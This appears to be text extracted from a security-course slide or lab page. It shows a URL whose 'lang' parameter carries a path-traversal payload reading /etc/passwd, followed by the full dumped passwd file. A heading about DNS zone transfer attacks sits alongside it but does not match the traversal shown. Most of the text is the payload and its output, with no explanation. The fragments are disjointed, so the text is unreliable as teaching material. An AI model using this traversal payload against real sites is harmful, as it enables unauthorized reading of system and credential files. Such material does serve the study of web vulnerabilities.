 inclusive/secret_information/?lang=../../../../../etc/passwd
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-
autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin